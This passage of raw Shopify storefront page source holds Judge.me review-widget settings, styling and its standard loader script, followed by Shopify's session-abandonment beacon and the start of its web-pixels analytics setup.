noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Kuberlo","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Kuberlo"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Kuberlo'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5612339271,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ 